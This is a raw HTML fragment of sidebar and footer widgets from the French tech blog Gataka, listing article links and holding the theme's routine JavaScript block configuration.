        <div class="td-module-thumb"><a href="https://www.gataka.fr/optimisez-votre-management-grace-a-un-cabinet-de-conseil/"  rel="bookmark" class="td-image-wrap " title="Optimisez votre management grâce à un cabinet de conseil" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Optimisez votre management grâce à un cabinet de conseil" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/05/cabinet-de-conseil1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Optimisez votre management grâce à un cabinet de conseil" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/05/cabinet-de-conseil1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/optimisez-votre-management-grace-a-un-cabinet-de-conseil/"  rel="bookmark" title="Optimisez votre management grâce à un cabinet de conseil">Optimisez votre management grâce à un cabinet de conseil</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-15T10:43:19-06:00" >15 mai 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/bts-ciel-ouvrez-vous-les-portes-du-commerce-international/"  rel="bookmark" class="td-image-wrap " title="BTS CIEL : ouvrez-vous les portes du commerce international" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="BTS CIEL : ouvrez-vous les portes du commerce international" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/01/bts-ciel.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="BTS CIEL : ouvrez-vous les portes du commerce international" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/01/bts-ciel.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bts-ciel-ouvrez-vous-les-portes-du-commerce-international/"  rel="bookmark" title="BTS CIEL : ouvrez-vous les portes du commerce international">BTS CIEL : ouvrez-vous les portes du commerce international</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-02T09:07:08-06:00" >2 janvier 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-4009","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/pieces-de-carrosseries-discount-achat-facile-ligne/"  rel="bookmark" class="td-image-wrap " title="Pièces de carrosseries discount : achat facile en ligne" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="pieces carrosserie discount" title="Pièces de carrosseries discount : achat facile en ligne" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/12/pieces-carrosserie-discount-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="pieces carrosserie discount" title="Pièces de carrosseries discount : achat facile en ligne" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/12/pieces-carrosserie-discount-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pieces-de-carrosseries-discount-achat-facile-ligne/"  rel="bookmark" title="Pièces de carrosseries discount : achat facile en ligne">Pièces de carrosseries discount : achat facile en ligne</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/deconsommation-le-mouvement-frugaliste/"  rel="bookmark" class="td-image-wrap " title="Déconsommation : Le mouvement frugaliste" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Déconsommation" title="Déconsommation : Le mouvement frugaliste" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/deconsommation-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Déconsommation" title="Déconsommation : Le mouvement frugaliste" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/deconsommation-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/deconsommation-le-mouvement-frugaliste/"  rel="bookmark" title="Déconsommation : Le mouvement frugaliste">Déconsommation : Le mouvement frugaliste</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-fonctionne-une-imprimante/"  rel="bookmark" class="td-image-wrap " title="Comment fonctionne une imprimante ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Comment fonctionne une imprimante" title="Comment fonctionne une imprimante ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/09/print-2797178_1920-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Comment fonctionne une imprimante" title="Comment fonctionne une imprimante ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/09/print-2797178_1920-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-fonctionne-une-imprimante/"  rel="bookmark" title="Comment fonctionne une imprimante ?">Comment fonctionne une imprimante ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4009","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4009","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
